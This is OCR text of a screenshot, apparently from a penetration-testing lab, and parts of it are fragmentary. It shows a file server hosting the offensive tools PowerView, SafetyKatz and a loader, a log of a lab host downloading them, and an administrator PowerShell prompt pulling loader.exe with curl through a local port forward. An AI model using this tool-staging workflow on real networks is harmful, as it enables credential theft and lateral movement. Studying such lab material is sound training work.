 Menu Port: 80 You are in Easy mode
net
net
Sys
PS
Acc
PS
net
PS
net
PS
cur
cur
PS
+ c
+ ~
Open in browser http://172.16.100.1/ Copy to clipboar
Virtual File System
/
Loader.exe
PowerView.ps1
SafetyKatz.exe
Log
3:28:56 AM Check update: failed
3:29:32 AM 172.16.5.156:49723 Requested GET /
3:29:32 AM 172.16.5.156:49725 Requested GET /?mode=jquery
3:33:08 AM 172.16.5.156:49731 Requested GET /powerview.ps1
3:33:09 AM 172.16.5.156:49731 Fully downloaded - 752.2 K @ 7.7 MB/s - /po
3:48:45 AM 172.16.5.156:49742 Requested GET /loader.exe
3:48:45 AM 172.16.5.156:49742 Fully downloaded - 108.0 K @ 3.3 MB/s - /loa
IP address File Status Speed Time... Progres
172.16.5.156:49742 - idle 1 - -
Out: 0.0 KB/s In: 0.0 KB/s
PS C:\Users\Administrator.TECH> curl 127.0.0.1:8080/loader.exe -o loader.exe
curl 127.0.0.1:8080/loader.exe -o loader.exe
PS C:\Users\Administrator.TECH>